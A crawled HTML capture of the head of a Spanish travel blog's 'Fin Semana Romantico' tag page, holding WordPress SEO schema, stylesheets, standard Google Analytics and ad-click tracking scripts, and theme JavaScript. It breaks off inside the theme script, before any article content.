

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/tag/fin-semana-romantico/
body_size: 25065
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" dir="ltr" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.blogitravel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Fin Semana Romantico | Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
	<link rel="canonical" href="https://www.blogitravel.com/tag/fin-semana-romantico/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.blogitravel.com\/tag\/fin-semana-romantico\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","position":1,"name":"Inicio","item":"https:\/\/www.blogitravel.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/fin-semana-romantico\/#listItem","name":"Fin Semana Romantico"}},{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com\/tag\/fin-semana-romantico\/#listItem","position":2,"name":"Fin Semana Romantico","previousItem":{"@type":"ListItem","@id":"https:\/\/www.blogitravel.com#listItem","name":"Inicio"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.blogitravel.com\/tag\/fin-semana-romantico\/#collectionpage","url":"https:\/\/www.blogitravel.com\/tag\/fin-semana-romantico\/","name":"Fin Semana Romantico | Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.blogitravel.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.blogitravel.com\/tag\/fin-semana-romantico\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.blogitravel.com\/#organization","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","url":"https:\/\/www.blogitravel.com\/"},{"@type":"WebSite","@id":"https:\/\/www.blogitravel.com\/#website","url":"https:\/\/www.blogitravel.com\/","name":"Blogitravel | Viajes y Turismo| Informaci\u00f3n Destinos, Hoteles, Vuelos, Rutas, Consejos","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.blogitravel.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="uqwQsVVC8C5wmkQXM2t2Koi5x03Bv3qrylJL3f-fTnE" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />

<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed" href="https://www.blogitravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Feed de los comentarios" href="https://www.blogitravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blogitravel | Viajes y Turismo| Información Destinos, Hoteles, Vuelos, Rutas, Consejos &raquo; Etiqueta Fin Semana Romantico del feed" href="https://www.blogitravel.com/tag/fin-semana-romantico/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TRFJZHETHB"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.blogitravel.com\/tag\/fin-semana-romantico\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TRFJZHETHB',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TRFJZHETHB', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.blogitravel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1769196033' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.blogitravel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/themes/Newsmag/style.css?ver=4.9.3&wpr_t=1769196033' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.blogitravel.com/wp-content/cache/background-css/1/www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1635eff777f3f984f6e7620a0dd3902b&wpr_t=1769196033' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.blogitravel.com","hash_tracking":"false","v4_id":"G-TRFJZHETHB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".d0b664b507a31423157ef14056f36b43").click(function() {
		jQuery.post(
			"https://www.blogitravel.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "df4b479d83",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.blogitravel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blogitravel.com/wp-json/wp/v2/tags/3665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blogitravel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.blogitravel.com\/wp-admin\/","wpRestNonce":"e109dc09b1","wpRestUrl":"https:\/\/www.blogitravel.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3";
var td_get_template_directory_uri="https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
